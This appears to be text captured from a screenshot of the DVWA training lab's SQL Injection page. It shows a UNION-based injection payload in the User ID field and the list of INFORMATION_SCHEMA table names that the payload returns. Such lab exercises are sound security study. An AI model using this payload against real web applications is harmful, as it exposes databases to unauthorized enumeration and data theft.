 Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: ' union select 1, table_name from INFORMATION_SCHEMA.tables -- '
First name: 1
Surname: CHARACTER_SETS
ID: ' union select 1, table_name from INFORMATION_SCHEMA.tables -- '
First name: 1
Surname: COLLATIONS
ID: ' union select 1, table_name from INFORMATION_SCHEMA.tables -- '
First name: 1
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: ' union select 1, table_name from INFORMATION_SCHEMA.tables -- '
First name: 1
Surname: COLUMNS
ID: ' union select 1, table_name from INFORMATION_SCHEMA.tables -- '
First name: 1
Surname: COLUMN_PRIVILEGES
ID: ' union select 1, table_name from INFORMATION_SCHEMA.tables -- '
First name: 1
Surname: ENGINES
ID: ' union select 1, table_name from INFORMATION_SCHEMA.tables -- '
First name: 1
Surname: EVENTS
ID: ' union select 1, table_name from INFORMATION_SCHEMA.tables -- '
First name: 1
Surname: FILES
ID: ' union select 1, table_name from INFORMATION_SCHEMA.tables -- '
First name: 1
Surname: GLOBAL_STATUS
ID: ' union select 1, table_name from INFORMATION_SCHEMA.tables -- '
First name: 1
Surname: GLOBAL_VARIABLES
ID: ' union select 1, table_name from INFORMATION_SCHEMA.tables -- '
First name: 1
Surname: KEY_COLUMN_USAGE
ID: ' union select 1, table_name from INFORMATION_SCHEMA.tables -- '
First name: 1
Surname: PARTITIONS